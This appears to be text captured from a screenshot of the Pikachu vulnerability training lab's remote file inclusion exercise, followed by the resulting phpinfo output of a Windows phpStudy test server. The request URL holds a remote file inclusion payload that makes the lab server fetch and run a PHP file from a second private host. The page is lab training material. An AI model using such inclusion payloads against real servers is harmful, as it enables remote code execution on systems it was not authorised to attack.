 192.168.10.52/pkq/vul/fileinclude/fi_remote.php?filename=http://192.168.21.147:8000/phpinfo.php&submit=提交查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
192.168.10.52/pkq/index.php
PHP Version 7.0.12
php
System Windows NT DESKTOP-57KB2O8 10.0 build 19044 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpStudy2016\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*,
bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine